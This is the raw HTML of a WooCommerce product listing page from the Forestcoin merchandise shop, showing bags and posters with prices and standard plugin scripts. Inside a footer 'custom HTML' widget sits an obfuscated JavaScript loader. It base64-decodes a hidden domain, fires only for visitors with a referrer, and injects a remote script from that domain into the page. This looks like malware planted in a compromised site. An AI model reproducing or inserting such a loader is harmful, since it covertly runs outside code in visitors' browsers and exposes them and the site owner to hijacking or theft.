	<a href="https://shop.forestcoin.earth/product/eco-tote-bag-fc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eco Tote Bag Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/eco-tote-bag-black-front-6167a3e73f254.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Eco Tote Bag &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="1861"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;43.98</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/eco-tote-bag-fc-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1861" data-product_sku="" aria-label="Select options for &ldquo;Eco Tote Bag - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-4243 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/champion-fanny-pack-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champion Fanny Pack Heather Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/champion-fanny-pack-heather-black-black-front-621f047ea6103.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Champion Fanny Pack &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="4243"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;64.83</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/champion-fanny-pack-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4243" data-product_sku="" aria-label="Select options for &ldquo;Champion Fanny Pack - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1226 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/framed-poster-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enhanced Matte Paper Framed Poster Black" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/enhanced-matte-paper-framed-poster-in-black-8x10-transparent-6167984c4a5a8.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Framed Poster &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="1226"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;42.49</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;195.37</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/framed-poster-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1226" data-product_sku="" aria-label="Select options for &ldquo;Framed Poster - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1124 status-publish last instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://shop.forestcoin.earth/product/duffle-bag-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forest Coin Bag" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/all-over-print-duffle-bag-white-back-6164feccd2a42.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Duffle Bag &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="1124"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;86.56</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="?add-to-cart=1124" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1124" data-product_sku="6164FED263D04" aria-label="Add &ldquo;Duffle Bag - FC&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div> 
        <div class="clearfix"></div>
         
    </div><!-- .entry-content -->
     

    <footer class="entry-meta">
         

        <div class="entry-meta-comment-tools">
             
                        <span class="comments-link"><a href="https://shop.forestcoin.earth/product/eco-tote-bag-fc/#respond" class="btn btn-light btn-sm" ><i class="comment-icon fa fa-comment"></i> <span class="comment-total">0 Comment</span></a></span>
             

             
        </div><!--.entry-meta-comment-tools-->
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
 



            </main>
        </div>
            </div>
</div>

            </div><!--.site-content-->

        </div><!--.page-container-->



        <footer id="site-footer" class="">
            <div id="colophon" class="bottom-footer">
                <div class="container">
                    <div class="row">
						<div class="col-md-5 footer-menu">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4686"><a target="_blank" href="https://forestcoin.earth/terms-and-conditions/">Terms and Condition</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a target="_blank" href="https://forestcoin.earth/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
						<div class="col-md-2 social">
                            <ul class="social-links "><li><a href="https://www.facebook.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li><a href="https://twitter.com/forestcoinearth" class="link" target="_blank"><span class="icon"><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li><a href="https://www.instagram.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul>                        </div>
						<div class="col-md-5 website-by">
                            <p>© 2026 Forestcoin Limited. All Rights Reserved.</p>
                        </div>
						
                    </div>
                </div>
            </div>
        </footer><!--.page-footer-->

        

        
        <!--wordpress footer-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootstrap-basic4-child/*","/wp-content/themes/bootstrap-basic4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.forestcoin.earth\/product\/eco-tote-bag-fc\/#product","name":"Eco Tote Bag - FC","url":"https:\/\/shop.forestcoin.earth\/product\/eco-tote-bag-fc\/","description":"Say goodbye to plastic, and bag your goodies in this organic cotton tote bag. There\u2019s more than enough room for groceries, books, and anything in between.\r\n\r\n\u2022 100% certified organic cotton 3\/1 twill\r\n\u2022 Fabric weight: 8 oz\/yd\u00b2 (272 g\/m\u00b2)\r\n\u2022 Dimensions: 16\u2033 \u00d7 14 \u00bd\u2033 \u00d7 5\u2033 (40.6 cm \u00d7 35.6 cm \u00d7 12.7 cm)\r\n\u2022 Weight limit: 30 lbs (13.6 kg)\r\n\u2022 1\u2033 (2.5 cm) wide dual straps, 24.5\u2033 (62.2 cm) length\r\n\u2022 Open main compartment\r\n\u2022 Blank product components sourced from Vietnam","image":"https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c.jpg","sku":3206,"offers":[{"@type":"Offer","price":"41.54","priceValidUntil":"2027-12-31","priceSpecification":{"price":"41.54","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.forestcoin.earth\/product\/eco-tote-bag-fc\/","seller":{"@type":"Organization","name":"Forestcoin Shop","url":"https:\/\/shop.forestcoin.earth"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://shop.forestcoin.earth/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","wp_nonce":"c1980eae07","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Side Menu","menu_to_use":"side-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#nav_menu-2","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"Close","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":".navbar ","menu_id":3483,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.forestcoin.earth/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0" id="zoom-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.8.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcc06f002499a6dfec3f24211e3c86b","fragment_name":"wc_fragments_ebcc06f002499a6dfec3f24211e3c86b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/js/bootstrap.bundle.min.js?ver=4.6.2" id="bootstrap4-bundle-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.min.js?ver=1.8.0" id="slick-script-js"></script>
<script type="text/javascript" id="child-main-script-js-extra">
/* <![CDATA[ */
var site_vars = {"ajaxurl":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"eco-tote-bag-fc\",\"post_type\":\"product\",\"name\":\"eco-tote-bag-fc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=child-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/main.js?ver=6_&amp;bm" id="child-main-script-js"></script>
